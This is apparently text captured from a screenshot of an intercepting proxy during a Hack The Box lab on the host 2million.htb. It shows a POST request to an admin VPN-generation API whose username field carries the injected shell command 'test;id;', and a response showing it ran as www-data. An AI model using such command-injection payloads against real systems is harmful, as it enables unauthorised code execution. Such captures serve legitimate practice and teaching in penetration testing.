 Request
Pretty Raw Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://2million.htb/home/access
9 Cookie: PHPSESSID=fn9jmkud82uk5igt5stoi6am6k
10 Content-Type: application/json
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13 Content-Length: 27
14
15 {
16 "username":"test;id;"
17 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 01 May 2025 00:26:02 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 54
10
11 uid=33(www-data) gid=33(www-data) groups=33(www-data)
12